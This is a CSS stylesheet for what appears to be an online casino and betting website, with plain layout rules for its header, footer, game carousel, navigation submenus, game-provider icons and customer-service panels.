#L-Sub div{position: absolute;height: 33px;line-height: 33px;padding: 0 8px; z-index:100;}
/*#L-Sub div:nth-child(1) {display:none;position: absolute;height: 33px;line-height: 33px;padding: 0 8px; z-index:100;}*/
#L-Sub div a { float: left;display: block;background: url(sub.png) 33px repeat-x;padding: 0 4px;color:#FFFFE4; text-decoration: none;font-size: 12px;}
#L-Sub div a:hover {color:#F2E1B0;}
#L-Sub span {display: block;float: left; width: 20px;height: 33px;}
#L-Sub span.subbg-left {background: url(sub.png) no-repeat;}
#L-Sub span.subbg-right { background: url(sub.png) no-repeat left bottom;}

/*  header end */
#page-footer { margin:0;height:auto; background: url(footer_bg_x.jpg) repeat-x #301B06; overflow:hidden;}
.footer {  background: url(footer_bg.jpg) no-repeat top #301B06; margin: 0px auto; width: 1000px; min-height: 50px; }
.honbet { float:left; width:150px; height:60px; }
#page-footer .honbet a { display:block; width:150px; height:60px;}
#ArticleList { margin:0; padding:0; overflow:hidden; height: 48px; color: #C5AC72; line-height: 48px; text-align: center; font-family:'微软雅黑';   }
#ArticleList a {color:#C5AC72;}
#ArticleList a:hover {color: #FFFFFF;}
#footermsg { margin:0; padding:0; height: 40px;line-height: 40px;text-align: center;color: #937642;margin-top: 13px;  }
.footer-img {width: 800px;height: 43px;margin: 0 auto 10px;background: url(footer_img2.png) left top no-repeat;}
.honlogo {float: left;width: 85px;height: 35px;margin-left: 406px;}
.browser-logo {float: left;margin-left: 13px; display:inline;}

.footer-img-txt {float: right;width: 172px;height: 35px;}
.footer-img-txt {background: url(footer_img3.png) center center no-repeat;}



.footer-txt-area { color: #AD8955; line-height: 20px; padding-top: 7px; font-family: "SimSun"; font-size: 13px; height:auto; overflow:hidden;}
.footer-txt-area p.footer-txt { margin: 18px 0px; letter-spacing: 1px;}

.first-img-area { background: url(footer_img1.png) no-repeat center 21px; margin: 0px auto; padding: 100px 0px 10px; width: 1000px; height: 100px;}
/* footer end */
#wrapindex { margin:0; height:auto; overflow:hidden; }
#flashwrapbox { width:100%; height:600px; position:relative; z-index:6; overflow:hidden;}
#flashwrapbox a.fax { display:block; width:1920px; height:600px; position:absolute; top:0px; left:50%; margin-left:-960px; z-index:20;  }
#flashbox { width:1000px; height:50px;  margin:0 auto; position:relative; z-index:100;}
#flashwrap { }
#ad-flash { width:458px; height:186px;  overflow:hidden; position:absolute; top:40px; right:0px; z-index:120; }
.news-wrap {width: 670px;padding: 36px 0 11px 0;margin: 0 auto; background: url(c_01.png) center 4px no-repeat; position:absolute; top:522px; left:165px; z-index:140;  }
.news-item {float: left;width: 670px;height: 32px;color: #FFD585;line-height: 32px;}
.news-wrap-layout {margin:0 auto; margin-top:-40px; width:960px;padding: 36px 0 11px 0;position:absolute; top:522px; left:165px; z-index:140;  }

.news-item-layout {padding-left:110px; background:url(newsico.png) no-repeat left center;float: left;width: 670px;height: 32px;color: #FFD585;line-height: 32px;margin-top: -30px;}


/*.first-game-wrap {position: relative; margin:20px 0px 0 0;height: 230px;overflow: hidden;}
#roundAbout-wrap { position: absolute;width: 1270px; margin-left: -635px; left: 50%;z-index: 999;list-style: none;  padding: 0; height: 230px;}
#roundAbout-wrap li{ float:left; width: 330px;height: 209px;_overflow: hidden;}
#roundAbout-wrap a{display: block; }

.roundabout-in-focus .game-pic-txt {display: block;position: absolute;top: 32px;left: 14px;width: 273px;height: 146px;color: #FAEBAD;line-height: 20px;padding: 10px 15px;opacity: 0;filter: alpha(opacity=0);
-moz-opacity: 0;background: url(c_04.png) center top no-repeat;}*/


/*首頁輪播*/
.game-pic-txt { display: none;}
.roundabout-in-focus .game-pic-txt { display: block; position: absolute;top: 32px;left: 14px; width: 273px; height: 146px;color: #FAEBAD;  line-height: 20px;
 padding: 10px 15px; opacity: 0; filter:alpha(opacity=0); -moz-opacity:0;  background: url(c_04.png) center top no-repeat;}
.game-pic-txt p { min-height: 100px;}
.game-pic-btn { display: block;width: 122px;height: 36px; margin: 0 auto;cursor: pointer;}
.game-pic-btn:hover {  background-position: center bottom;}

.first-game-wrap { position: relative;min-width: 1024px; height: 209px; margin: 30px auto 29px ;  overflow: hidden;}
#roundAbout-wrap {  position: absolute; width: 1070px; margin-left: -535px; left: 50%; z-index: 999; list-style: none;padding: 0;  height: 209px;}
#roundAbout-wrap li{ float:left; width: 330px; height: 209px; _overflow: hidden; cursor:pointer;}
#roundAbout-wrap a{display: block; }





.game-pic-txt {display: none;}
.game-pic-txt p { min-height: 100px;}
.game-pic-btn {display: block;width: 122px;height: 36px;margin: 0 auto;cursor: pointer; background: url(c_03.png) center top no-repeat;}


/*.first-service-group {width: 910px;margin: 0 auto;padding: 8px 0 0 90px; font-family:'微软雅黑'; height:35px; margin-top:20px;}
.service-pic {width: 175px;height: 35px;color: #FFEF97;padding-left: 45px;line-height: 30px;text-decoration: none;float: left;}
.service-phone-a {background: url(main_1.png) center top no-repeat;}
.service-pic+.service-pic {margin-left: 22px;}
.service-phone-b {background: url(main_2.png) center top no-repeat;}
.service-qq {width: 115px;background: url(main_3.png) center top no-repeat;}
.service-online {width: 95px;background: url(main_4.png) center top no-repeat;}
.first-service-group a { color: #FFEF97; }*/

.first-service-group { margin: 0px auto; padding: 8px 0px 0px 90px; height:35px; width: 910px; font-family:'微软雅黑';  }
.service-pic { width: 145px; height: 35px; color: #FFEF97; line-height: 30px; padding-left: 45px; text-decoration: none; float: left;}
.service-pic:hover { background-position: bottom;}
.service-pic + .service-pic { margin-left: 22px;}
.service-phone-a { background: url("main_1.png") no-repeat top;}
.service-phone-b { background: url("main_1.png") no-repeat top; padding-left:40px; width:150px;letter-spacing:-1px }
.service-qq { background: url("main_5.png") no-repeat top; }
.service-email { background: url("main_4.png") no-repeat top;}
.first-img-area { background: url("footer_img1.png") no-repeat center 21px; margin: 0px auto; padding: 100px 0px 10px; width: 1000px; height: 100px;}
.first-service-group a { color: #FFEF97; }

.copyright {height: 40px;line-height: 40px;text-align: center;color: #937642;margin-top: 0px;}
.idx-footer-img {width: 800px;height: 43px;margin: 10px auto 0;background: url(footer_img2.png) left top no-repeat;}


#indexfooter { background: url(footer_bg_x.jpg) repeat-x #301B06; height:401px; }
.idxftbox { background: url(footer_bg.jpg) no-repeat top #301B06; margin: 0px auto; width: 1000px; min-height: 50px;}

/*index end */

/*subIMG title*/
#center { margin:0; padding:0; height:auto; overflow:hidden;  }

#wrapbox { margin:0; padding:0; height:auto; }
#wrapw { width:1000px; margin:0 auto; padding-top:10px;  padding-bottom:10px; height:auto; overflow:hidden;}

#hdpublic { width:1000px; height:198px; margin:0 auto; overflow:hidden;}
#main.mainlines  #centerwraphead { display:none;}
#main.cnyouhui #centerwraphead { display:none; }

.form div { color:#FFFFFF;}

.newlive { width: 1000px; margin-top: 25px;}
.newlive li { float: left; width: 325px; height: 241px; margin-right: 8px; margin-bottom: 10px; position: relative;}
.newlive li.li01{ background:url(01.png) no-repeat;}
.newlive li.li02{ background:url(02.png) no-repeat;}
.newlive li.li03{ background:url(03.png) no-repeat;}
.newlive li.li04{ background:url(04.png) no-repeat;}
.newlive li.li05{ background:url(05.png) no-repeat;}
.newlive li.li06{ background:url(06.png) no-repeat;}
.newlive li .enter{ display:block; background:url(enter.png) no-repeat; width:100px; height:28px; bottom:6px; left:59px; position:absolute;}
.newlive li .enter:hover{ background:url(enteron.png) no-repeat;}
.newlive li .guize{ display:block; background:url(guize.png) no-repeat; width:100px; height:28px; bottom:6px; left:166px; position:absolute;}
.newlive li .guize:hover{ background:url(guizeon.png) no-repeat;}
/*video*/

.video{padding-bottom:10px;}
.video ul li{ float:left; list-style:none;}
.video ul li a { color:#FFFFFF;}
.video h1{padding-top:5px;}
.videoInfo{width:98%;border:none;margin:0 auto;margin-top:10px;}
.videoInfo p{padding:10px; line-height:20px;}
.videoInfo p a{color:#FFFFFF;font-size:16px; font-weight:bold; }
#game{background:url(/images/loader.gif) no-repeat #FFF;background-position:center center;height:98%;}
.start{font-size:16px;font-weight:bold;}
#youhui li{margin-top:5px;margin-bottom:5px;text-align:center;}
#youhui .small{cursor:pointer;}
#youhui .big{display:none;}
#youhui .selected{}

.wrapc { margin:0; padding:0;  height:auto;  }
#headcontainer {margin:0px; height:204px; overflow:hidden; background:url(container_bg_x.jpg) repeat-x;}
#headpublic { width:1000px; margin:0px auto; height:177px; overflow:hidden; background:url(banner-light.png) no-repeat top center;}
#headwelcome { width:1000px; margin:0px auto; height:204px; overflow:hidden; background:url(title_welcome.png) no-repeat;}
#headmsg { width: 850px; padding: 0 30px 0 120px; margin:0px auto; height:37px; line-height:37px; background:url(newsbg02.jpg) no-repeat;}
/*首頁捲動圖*/



#wrapall { margin:0;  padding:0;  height:auto; overflow:hidden;  }

#page-container {width:1000px; margin:0 auto; height:auto;overflow:hidden;  zoom:1; background: url(bg_area.jpg) top left #201F1F repeat-x;}
#page-bodycc { margin:0;  padding:0px;  padding-bottom:20px;  background: url(insBg01.png) repeat-y;}

#page-left{ margin:0; padding:0;}
#left_center { margin:0; height:auto; padding: 0px; padding-top:69px; background:url(sidebar_top.png) no-repeat center top;}
#Game-Menual{ margin:0;}
#Game-Menual a {display:block;height:40px; width:236px;line-height:40px; color: #FFF38D; text-align:center;text-decoration:none; background:url(sidebar.png) no-repeat center top; }
#Game-Menual a:hover {  background:url(sidebar.png) no-repeat center bottom;}
#left_down { margin:0; height:40px; }
#left_down img { display:none;}


#page-right{float:left;width:700px;margin-left:10px; padding:0 10px 0 15px;}
.lny_lk {background-color: #000325;height: 30px;border-top: 1px solid #121534;}

#centerwrap { width:1000px; margin:0 auto; height:auto; overflow:hidden; background:url(gamearea.jpg) repeat-y; }
/*#centerwraphead { width:1000px; margin:0 auto; padding:0; padding-left:10px; padding-top:10px; height:30px; font-size:16px; font-weight:bold; color:#FFFDF6; }*/
#centerwrapfoot { width:1000px; margin:0 auto 10px auto; padding:0; height:25px; background:url(gamearea_down.jpg) no-repeat; overflow:hidden;}
#cwrapleft { margin:0; height:auto; overflow:hidden;}
#cwrapleft1 { margin-left:10px; width:249px; float:left; overflow:hidden;  display:inline;}


#cwrapright {  float:right;width:720px; padding:0px;  height:auto; overflow:hidden;  display:inline;  }
#cwraprwp { margin:0;  padding:0; height:auto; overflow:hidden;  }
#cwraprwp1 { margin:0;  padding:0; height:auto; overflow:hidden; background:url(righttxt_top.png) no-repeat;  }
#cwraprfoot { margin:0; padding:0; height:10px; background:url(righttxt_down.png) no-repeat;}
#cwraprcen { margin:0; padding:0; height:auto; overflow:hidden; background:url(about_med.png) repeat-y;}

#beifoot { width:1000px; margin:0 auto; height:25px; background:url(gamearea_down.jpg) no-repeat;}

#centerwrap1 { width:1000px; margin:0 auto; height:auto; overflow:hidden; }

#cwrapright1 {  float:right;width:740px; display:inline;padding:0px; height:auto; overflow:hidden; }

.pagetitle { margin:0; padding:0px; padding-left:15px; height:35px; line-height:35px; background:url(BG_advertiseHead.jpg) repeat-x; color:#FFFFFF; font-weight:bold;}
.pagecontent { margin:0; padding:0px 10px 10px 15px; overflow:hidden; zoom:1;height:auto !important; height:525px;  min-height:525px; overflow:hidden !important;overflow:visible;zoom:1; line-height:20px; color:#FFFFFF;color:#FFF; word-wrap:break-word;overflow:hidden;padding-bottom:30px;}

.beimain { margin:0; padding:30px 20px 20px 20px;  height:auto; overflow:hidden;}
.beititle { font-size:16px; font-weight:bold; color:#FFFFFF; margin:0; padding:0; padding-bottom:5px; overflow:hidden;}
.beimain .beititle font { font-size:12px; color:#FF0000; font-weight:normal;}
.beibox { margin:0; padding:0; height:50px; overflow:hidden;}
.beiboxtime { float:left; width:90px; height:35px; overflow:hidden;}
.beiboxjt { float:left; width:30px; padding-top:3px; overflow:hidden; font-size:20px; color:#ffffff;}
.beiboxurl { float:left; width:200px; overflow:hidden; }
.beiboxsub { float:left; width:60px; font-size:14px; padding-top:3px; font-weight:bold; color:#ffffff; overflow:hidden;}
.beibox .beiboxsub a { color:#FFFFFF;}
.beibutton { cursor:pointer;}
/**/




/*new*/
.owrap { margin:0; padding:0; height:auto; overflow:hidden; }
.wrap { width:980px; height:auto; overflow:hidden; margin:0 auto;}

/*cp*/
.cptitle { margin:0; padding:0; height:30px; line-height:30px; font-weight:bold; background:url(img02.jpg) no-repeat 0px 5px;}
.kkleft { width:481px; height:105px; float:left; overflow:hidden; padding-bottom:8px;}
a.Game-Rule{float:left;margin-left:30px; margin-top:60px; width:68px;height:23px; display:block;background:url(rule.jpg) top no-repeat;}
a.cp-login{float:left;margin-left:30px; margin-top:60px; width:52px;height:23px; display:block;background:url(login.jpg) top no-repeat;}
.tpurl { width:152px; float:right; margin-top:8px; margin-right:16px; display:inline;}
.kkleft .tpurl a,.kkright .tpurl a { display:block; width:152px; height:86px; overflow:hidden; color:#FF9900; }
.kkright { width:481px; height:105px; float:right; overflow:hidden; padding-bottom:8px;}

/*dianzi*/
.gametitle  { margin:0; padding:10px 0 0 30px; background:url(star-point.png) no-repeat 10px 10px; height:23px; color:#FFFFFF; font-weight:bold; font-size:14px;}
.dzgameleft { float:left; width:238px; height:205px; overflow:hidden; margin-top:6px; margin-right:5px; display:inline; background:url(EGame_bg.png) no-repeat; }
.dzgimg { width:207px; height:152px; border:1px solid #FFFFFF; margin-top:13px; margin-left:13px; overflow:hidden;}
.dzgtxt { margin:0; padding:0 0 0 30px; height:auto; overflow:hidden; font-size:14px; font-weight:bold; color:#FF9900; height:32px; line-height:32px; background:url(star-point.png) no-repeat 12px 6px; }
.dzgameleft .dzgtxt a {color:#FFFFFF;}

/*shixun*/
#livegame { margin:0; padding: 13px 0 0 0; height:auto; overflow:hidden;}
.gameleft { width:480px; height:238px; float:left; overflow:hidden; background:url(game_bg.png) no-repeat;}
.gameright { width:480px; height:238px; float:right; overflow:hidden; background:url(game_bg.png) no-repeat;}
.gameright1 { width:479px; height:237px; padding-top:1px; padding-left:1px; float:right; overflow:hidden; background:url(game_bg2.png) no-repeat;}
.gameimg { margin:0; padding-top:13px; padding-left:9px; height:186px; overflow:hidden;}
.gametxt { margin:3px 0 0 0; padding:0 0 0 40px; height:21px; overflow:hidden; line-height:21px;}
.gameleft .gametxt font a,.gameright .gametxt font a { font-size:12px; font-weight:bold; color:#FFFFFF; text-decoration:none;}
.gameleft .gametxt font a:hover,.gameright .gametxt font a:hover  { color:#FF9900;}
.gameleft .gametxt *,.gameright .gametxt * { vertical-align:middle; line-height:21px;}
.gadv01 { width:490px; height:70px; float:left; margin-bottom:10px; overflow:hidden;}
.gadv02 { width:490px; height:70px; float:right; margin-bottom:10px; overflow:hidden;}

.guanimg { width:345px; height:334px; float:left; overflow:hidden; margin-top:15px;}
.guaninfo { width:562px;height:auto; float:right; overflow:hidden; margin-top:15px; line-height:20px; display:inline; color:#FFFFFF; }
.guanstart { width:542px; padding-left:20px; margin-top:20px; height:30px; float:right; overflow:hidden; background:url(star-point.png) no-repeat; font-size:14px; font-weight:bold; color:#FF9900;}
#owrap .guanstart a {color:#FF9900;}
.guanup { margin:10px 0 20px 0; text-align:center; height:30px; float:center; overflow:hidden; background:url(pf_up.png) no-repeat 410px 0; font-size:14px; font-weight:bold; color:#FFCC00;}
#owrap .guanup a {color:#FF9900;}



#ifrbox{ width:1000px; height:auto; margin:0 auto; overflow:hidden; }
#ifrleft { width:195px; height:auto; overflow:hidden; float:left;}
#ifrright { width:800px; height:auto; overflow:hidden; float:right;}

#floatc{ width:122px; height:277px; background:url(kf.png) no-repeat; overflow:hidden; cursor:pointer; position:absolute; top:150px; right:10px; }
#floatkf { margin:0; height:251px; overflow:hidden;}
#floatkf a { display:block;width:122px;height:251px;  overflow:hidden; cursor:pointer;}
#floatclose { margin:0;  height:26px; overflow:hidden; background:url(close.png) no-repeat; }


#floatdown{ width:121px; height:177px; background:url(down.png) no-repeat; overflow:hidden; cursor:pointer; position:absolute; top:150px; left:5px; cursor:pointer;  }
#floatmous { margin:0; height:151px; overflow:hidden;}
#floatmous a { display:block;width:121px;height:151px; }
#floatdownclose { margin:0;  height:26px; overflow:hidden; background:url(close.png) no-repeat;}



#welcome { width:1000px; height:auto; margin:0 auto; overflow:hidden;}
.980wrap { width:980px; height:auto; margin:0 auto; overflow:hidden;}
#nicewrap { width:980px; height:auto; margin:0 auto; overflow:hidden;}
#wellwrap { width:1000px; margin:0 auto; height:auto; overflow:hidden;}


#innerNewsBg {background: url(news1.jpg) left top no-repeat;margin: 0 auto;padding: 12px 30px 0 170px;width: 800px;height: 40px; }
#innerNewsBg marquee {color: #FFF;}

#game_classify{width:960px;height: auto;margin:0px auto;}
#gameIconArea{float:left;width:512px;height:auto;padding:0px 0 0 30px;}
#gameIconArea img { border:0;}
##gameIconArea a { color:#FFFFFF;}
#gameIconArea ul li{ float:left;}
#gameIconArea li.mtab .icon_title{ color: #ffffff;}
.iconframe{float:left;width:116px;height:123px;padding:15px 6px;}
.icon_img{float:left;width:116px;height:105px;}
.icon_title{float:left;width:auto;height:14px; color:#FFFFFF;font-size:12px;padding-top:8px;
 line-height:12px;font-weight:bold;}
 .iconframe .icon_title a { color:#FFFFFF;}
#ShadowLine{
    width:13px;
    height:350px;
    float:left;
    background:url(ShadowLine.png) top left no-repeat;
    margin:0px 9px 0 9px;
}
#fontframe{
    float:left;
    display:block;
    width:340px;
    height:auto;
    padding:0 5px 0 20px;
    color:#FFFFFF;
    line-height:24px;
    margin-top:10px;
    font-weight:bold;
    position:relative;
}
#btn{
    float:left;
    width:220px;
    height:55px;
    position:relative;
    top:30px;
    left:17px;
    z-index: 1;
}
#btn a{ color:#FFFFFF;}
.btnRule{
    width:276px;
    height:43px;
    display:block;
    background:url(btn_rule.png) top left no-repeat;
    font-size:16px;
    line-height:45px;
    text-decoration:none;
    color:#2E2D2C;
    font-weight:bold;
    text-align:center;
    position:relative;
    z-index: 2;
}
.btnRule:hover { background:url(btn_rule.png) no-repeat left bottom ;}


.content { line-height:28px; color:#FFFFFF; padding-top:10px; padding-left:0px; padding-right:10px;}
/* bz */
.bzinput { width:220px;}
.bzinput1 { width:180px;}
.bzshua { margin:0; padding:0; height:30px; padding-top:30px; font-weight:bold; font-size:14px; padding-left:300px;}
#middle  a { color:#FFFFFF;}
/* dianzi */
.description { padding-left:15px;}
#main .description a { color:#FFFFFF;}
/*member*/


/* jia de */

#MemberExclusive_area { padding-bottom:20px; padding-top:5px;}
#main.mainlines { padding-top:0px;}
#centerwraphead{  height:30px; width:1000px; margin:0 auto; background:url(banner-ad.jpg) no-repeat; }
#centerwraphead span { font-size:14px; font-weight:bold; height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif; padding-left:25px;}
.linesul { padding-top:10px;}

#main.mainnav h1 {width:1000px; height:1px; margin:0 auto; position:relative;}
#main.mainnav h1 span { display:block; color:#FFFFFF;  font-size:14px; font-weight:bold; height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif; margin:0; padding-left:258px; position:absolute;}

/*#privateag {position:absolute; top:0; left:0; height:57px; width:982px; margin:0 auto; background:url(banner-ad.jpg) no-repeat;}
#privateag span {display:block; position: absolute; top:60px; left:245px; font-size:14px; font-weight:bold; height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif;}*/

/*#agentregurl { margin:0; margin-top:70px;}*/

.reg_add { font-weight:bold; font-size:14px; padding-left:0px;}

#czpwd { margin:0; padding:0; height:28px; font-size:12px; font-weight:bold; width:750px; position:relative }
#czpwd span { position:absolute; left:38px; top:6px;}
#main h1 span#videoinfotitle,#main h1 span#videoindextitle { display:none;}
#videoinfotitle { display:block;  height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif; padding-left:15px; font-size:14px; }
 
#videoindextitle { display:block; font-size:14px; font-weight:bold; height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif; padding-left:15px;  }

.reg_bottom { background: url(reg_border_bottom.png) no-repeat left top;  height:15px;  width: 735px;  padding-left: 0px; }
#forget div.reg_bottom { border:0; width:735px;}





#middle.description  { width:740px; margin-top:10px; }
#main.mainlines #left { width:236px; float:left;}
#main.mainlines #middle { width:759px; float:right;}
#main.sport { margin-top:5px;}

#main.mainnav #left { width:236px; margin-top:5px;}
#main.mainnav #middle { margin-top:30px;}

#main.fp #left , #main.agent #left ,#main.reg #left { width:236px; float:left;}
#main.fp #middle , #main.agent #middle ,#main.reg #middle { margin-top:0; width:760px; float:right;}

#main.fp .reg_top,#main.agent .reg_top , #main.reg .reg_top { display:none;}
/*#main.fp .reg_add, #main.agent .reg_add ,#main.reg .reg_add { display:none;}*/
#main.agent .reg_bg , #main.reg .reg_bg { background:none;}
#main.fp .reg_bg { background:none; height:500px;}


#main.fp .reg_top,#main.agent .reg_top , #main.reg .reg_top { display:none;}
#main.agent .reg_bg , #main.reg .reg_bg { background:none;}
#main.fp .reg_bg { background:none; height:500px;}
#main.reg .reg_bg { height:860px;}
#main.agent .reg_bg { height:830px;}

#main.gameList   { padding-top:10px; padding-bottom:20px;}
#main.gameList h1 div   { display:block;  font-size:14px; font-weight:bold; height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif; position:relative; }
#main.gameList #youxiguize { position: absolute; top:-5px; right:0;  width:200px; padding-left:60px;   }
#main.gameList h1 span { display:block; font-size:14px; font-weight:bold; height:30px; line-height:30px; font-family:Arial, Helvetica, sans-serif;}
.gameList ul li{ float:left;width:250px;overflow:hidden;list-style:none;text-align:center;margin-top:10px;}
.gameList a{color:#FFF;font-size:14px; font-weight:bold; line-height:26px;}
#main.gameList h1 span.description { position:absolute; right:0; top:-5px;}

.linesul li { margin-top:5px;}
#left { float:left;}
#middle { float:right;}

.notice { color:#FF0000;}


/*20140815 对联修改开始*/
.img-png-r,.img-png-r2{display:block;background-repeat:no-repeat;}
.img-png-r{background-image:url(right.png);width:139px;}
.img-png-r-gif{background:url(right.gif) center no-repeat;width:139px;height:44px;display:block;}
.img-png-r2{background-image:url(right-2.png);width:139px}
.kf-top{background-position:center 0;height:43px;}
.kf-server{background-position:center -43px;height:44px}
.kf-phone{background-position:center -87px;height:57px}
.kf-qq{background-position:center -144px;height:58px}
.kf-hd{background-position:center -202px;height:44px;}
.kf-close{background-position:center 100%;height:43px}
.img-png-l,.img-png-l2{display:block;background-repeat:no-repeat;}
.img-png-l{background-image:url(left.png);width:139px;}
.img-png-l2{background-image:url(left-2.png);width:139px}
.kf-top-l{background-position:center 0;height:43px;}
.kf-reg{background-position:center -43px;height:44px}
.kf-ewm{background-position:center -87px;height:115px}
.kf-dl{background-position:center -202px;height:44px;}
.kf-close{background-position:center 100%;height:43px}

/*结束*/

.icon-hota { background: url(hota.gif?v=12) no-repeat top; top: -2px; width: 28px; height: 28px; right: -13px; display: block; position: absolute; z-index:100000;}
.icon-bgl { background: url(baccarat.gif?v=12) no-repeat top; top: -2px; width: 40px; height: 28px; right: -13px; display: block; position: absolute; z-index:100000;}
.icon-hotb { background: url(hotb.gif?v=12) no-repeat top; top: -2px; width: 28px; height: 28px; right: -13px; display: block; position: absolute; z-index:100000;}
.icon-hotc { background: url(hotc.gif?v=12) no-repeat top; top: -2px; width: 28px; height: 28px; right: -13px; display: block; position: absolute; z-index:100000;}
.icon-hotss { background: url(hotss.gif) no-repeat top; top: -2px; width: 38px; height: 21px; right: -13px; display: block; position: absolute; z-index:100000;}
.icon-world_cup{ background: url(world_cup.gif) no-repeat top; top: -2px; width: 38px; height: 21px; right: -13px; display: block; position: absolute; z-index:100000;}

#publicvisbox li { background:none; }
#publicvisbox a.newbbin {  background:url(visbbin.jpg) no-repeat; }
#publicvisbox a.newog {  background:url(visog.jpg) no-repeat; }
#publicvisbox a.newqijian { background:url(visxtd.jpg) no-repeat; }
#publicvisbox a.newguoji {  background:url(visag.jpg) no-repeat; }
#publicvisbox a.newds {  background:url(visds.jpg) no-repeat; }
#publicvisbox a.newmingren { background:url(vishg.jpg) no-repeat; }
#publicvisbox a.newab {  background:url(visab.jpg) no-repeat; }
#publicvisbox a.newdev {  background:url(visdev.jpg) no-repeat; }
#publicvisbox li p { padding-left:5px; }

.hot{
    width:26px;
    height:26px;
    display: block;
    background:url("hot0.gif")no-repeat top;
    position: absolute;
    left:200px;
    top:-2px;
    z-index: 10000;
}

#L-Sub div.LS-index>.subMenu{width:990px;height:465px;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}
#L-Sub div.LS-ball>.subMenu{width:90px;height:105px;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}
#L-Sub div.LS-caipiao>.subMenu{width:90px;height:auto;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}
#L-Sub div.LS-youhui>.subMenu{width:125px;height:auto;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}
#L-Sub div.LS-game>.subMenu{width:190px;height:246px;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}


#L-Sub >.LS-index>.subMenu a,
#L-Sub>.LS-cnFish>.subMenu a,
#L-Sub>.LS-ball>.subMenu a,
#L-Sub>.LS-caipiao>.subMenu a,
#L-Sub>.LS-youhui>.subMenu a,
#L-Sub>.LS-game>.subMenu a{
    position: relative;
    height: 35px;
    width: 85px;
    text-align: center;
    color: #fff;
    font-size: 13px;
    background: none;
}
#L-Sub>.LS-youhui>.subMenu a{width:120px;}

#L-Sub div.LS-index:before,
#L-Sub div.LS-live:before,
#L-Sub div.LS-vg:before,
#L-Sub div.LS-ball:before,
#L-Sub div.LS-cnFish:before,
#L-Sub div.LS-game:before,
#L-Sub div.LS-youhui:before{content:' ';width:0;height:0;position:absolute;left:50%;top:-16px;margin-left:-6px;border:8px solid transparent;border-bottom-color:#f2e09e}

#L-Sub>.LS-live .subMenu{width:500px;height:200px;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}
#L-Sub>.LS-vg .subMenu{width:350px;height:200px;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-50px;border-top:2px solid #f2e09e}
#L-Sub>.LS-cnFish .subMenu{width:770px;height:200px;padding-top:5px;display:block;background:rgba(0,0,0);margin-left:-350px;border-top:2px solid #f2e09e}

#L-Sub>.LS-live>.subMenu:before{content:' ';width:68px;height:188px;display:block;float:left;background:url('recommend.jpg') no-repeat}
#L-Sub>.LS-vg>.subMenu:before{content:' ';width:68px;height:188px;display:block;float:left;background:url('recommend_vg.jpg') no-repeat}
#L-Sub>.LS-cnFish>.subMenu:before{content:' ';width:68px;height:195px;display:block;float:left;background:url('recommend_fish.jpg') no-repeat;background-size: cover;}

#L-Sub>.LS-live>.subMenu a{padding-left:53px;float:left;margin-left:10px;position:relative;width:65px;height:49px;margin-bottom:18px;padding-left:60px;color:#fff;font-size:12px;line-height:49px;background:no-repeat left center}

#L-Sub>.LS-vg>.subMenu a,
#L-Sub>.LS-cnFish>.subMenu a{
    float: left;
    padding-left: 53px;
    margin-left: 10px;
    position: relative;
    padding-left: 60px;
    color: #fff;
    font-size: 12px;
    margin-top: 10px;
    line-height: 49px;
    background: no-repeat left center;
}
#L-Sub>.LS-vg>.subMenu a{width: 65px;height: 50px;}
#L-Sub>.LS-cnFish>.subMenu a{width: 90px;height: 50px;}
#L-Sub div a:hover{color:#FFC61E!important;}
.linkAg{width:49px;height:49px;display:block;background:url('linkAga.png') no-repeat!important}
.linkAb{width:49px;height:49px;display:block;background:url('linkAba.png') no-repeat!important}
.linkBg{width:49px;height:49px;display:block;background:url('linkBga.png') no-repeat!important}
.linkBbin{width:49px;height:49px;display:block;background:url('linkBbina.png') no-repeat!important}
.linkDs{width:49px;height:49px;display:block;background:url('linkDsa.png') no-repeat!important}
.linkEb{width:49px;height:49px;display:block;background:url('linkEba.png') no-repeat!important}
.linkOg{width:49px;height:49px;display:block;background:url('linkOga.png') no-repeat!important}
.linkSb{width:49px;height:49px;display:block;background:url('linkSba.png') no-repeat!important}
.linkWm{width:49px;height:49px;display:block;background:url('linkWma.png') no-repeat!important}

.linkjj{width:49px;height:49px;display:block;background:url('linkjj.png') no-repeat!important}
.linkFg{width:49px;height:49px;display:block;background:url('linkFga.png') no-repeat!important;}
.linkAi{width:49px;height:49px;display:block;background:url('linkAia.png') no-repeat!important;}
.linkVg{width:49px;height:49px;display:block;background:url('linkVga.png') no-repeat!important;}
.linkLe{width:49px;height:49px;display:block;background:url('linkLea.png') no-repeat!important;}
.linkKy{width:49px;height:49px;display:block;background:url('linkKya.png') no-repeat!important;}
.linkQp{width:49px;height:49px;display:block;background:url('linkQpa.png') no-repeat!important;}
.linkNew{width:49px;height:49px;display:block;background:url('other.png') no-repeat!important}

.linkFh1{width:49px;height:49px;display:block;background:url('linkFh1a.png') no-repeat!important;}
.linkFh2{width:49px;height:49px;display:block;background:url('linkFh2a.png') no-repeat!important;}
.linkFh3{width:49px;height:49px;display:block;background:url('linkFh3a.png') no-repeat!important;}
.linkFh4{width:49px;height:49px;display:block;background:url('linkFh4a.png') no-repeat!important;}
.linkFh5{width:49px;height:49px;display:block;background:url('linkFh5a.png') no-repeat!important;}
.linkFh6{width:49px;height:49px;display:block;background:url('linkFh6a.png') no-repeat!important;}
.linkFh7{width:49px;height:49px;display:block;background:url('linkFh7a.png') no-repeat!important;}
.linkFh8{width:49px;height:49px;display:block;background:url('linkFh8a.png') no-repeat!important;}
.linkFh9{width:49px;height:49px;display:block;background:url('linkFh9a.png') no-repeat!important;}
.linkFh10{width:49px;height:49px;display:block;background:url('linkFh10a.png') no-repeat!important;}
.linkFh11{width:49px;height:49px;display:block;background:url('linkFh11.png') no-repeat!important;}
.linkFh12{width:49px;height:49px;display:block;background:url('linkFh12.png') no-repeat!important;}

/*导航首页下拉选单*/
